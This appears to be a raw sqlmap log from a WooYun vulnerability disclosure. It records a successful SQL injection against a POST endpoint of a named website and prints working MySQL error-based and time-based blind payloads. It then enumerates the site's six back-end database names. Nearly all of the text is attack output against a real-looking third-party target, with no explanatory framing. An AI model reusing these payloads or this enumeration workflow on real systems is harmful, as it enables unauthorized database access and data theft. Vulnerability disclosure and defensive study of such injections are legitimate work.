 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: days=NaN&endtime=e&id=81 AND 3 AND (SELECT 6314 FROM(SELECT COUNT(*
),CONCAT(0x71767a6b71,(SELECT (ELT(6314=6314,1))),0x71767a7071,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- iisg21=6 AND 872=872&nu
m=e&property=564&starttime=undefined
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: days=NaN&endtime=e&id=81 AND 3 AND (SELECT * FROM (SELECT(SLEEP(5))
)MAGS)-- yype21=6 AND 872=872&num=e&property=564&starttime=undefined
---
[20:29:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
back-end DBMS: MySQL 5.0
[20:29:33] [INFO] fetching database names
[20:29:33] [WARNING] reflective value(s) found and filtering out
[20:29:33] [INFO] the SQL query used returns 6 entries
[20:29:34] [INFO] retrieved: information_schema
[20:29:34] [INFO] retrieved: ezaitu_dive_fin
[20:29:34] [INFO] retrieved: ezaitu_jhapi_dev
[20:29:34] [INFO] retrieved: ezaitu_race
[20:29:34] [INFO] retrieved: ezaitu_wiki
[20:29:34] [INFO] retrieved: ezaitu_yizhan
available databases [6]:
[*] ezaitu_dive_fin
[*] ezaitu_jhapi_dev
[*] ezaitu_race
[*] ezaitu_wiki
[*] ezaitu_yizhan
[*] information_schema
[20:29:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[20:29:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.doyouhike.net'
www.wooyun.org